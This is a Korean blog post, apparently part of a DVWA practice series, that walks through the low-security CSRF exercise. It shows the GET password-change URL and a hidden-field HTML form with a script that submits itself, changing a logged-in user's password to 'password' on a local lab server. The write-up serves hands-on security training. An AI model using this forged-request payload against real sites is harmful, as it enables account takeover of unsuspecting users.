반응형



CSRF에서는 비밀번호를 바꾸는 사이트가 나온다.

공백인 상태로 change를 누르면 비밀번호가 공백으로 변하면서 아래 링크로 접속 되는데, 이번에도 get 방식으로 인자들이 전달 된다...

http://192.168.0.101/vulnerabilities/csrf/?password_new=&password_conf=&Change=Change

<form name="frm" method="get" action="http://192.168.0.101/vulnerabilities/csrf/">

<input type="hidden" name="password_new" value="password">

<input type="hidden" name="password_conf" value="password">

<input type="hidden" name="Change" filename="Change">

</form>

<script>

document.frm.submit();



</script>위 코드처럼 작성한 html 파일을 만들고, 접속을 시도해보면,

비밀번호가 바뀌었다고 뜬다. 실제로 로그인해보면 비밀번호가 공백에서 password로 바뀐 것을 알 수 있다.

반응형

'해킹 > DVWA' 카테고리의 다른 글

| DVWA 실습 5. File Upload (Low) (0) | 2022.05.19 |

|---|---|

| DVWA 실습 4. File Inclusion (Low) (0) | 2022.05.19 |

| DVWA 실습 2. Command Injection (Low) (0) | 2022.05.19 |

| DVWA 실습 1. Brute Force (Low) (0) | 2022.05.18 |

| DVWA 환경 구축 (0) | 2022.05.18 |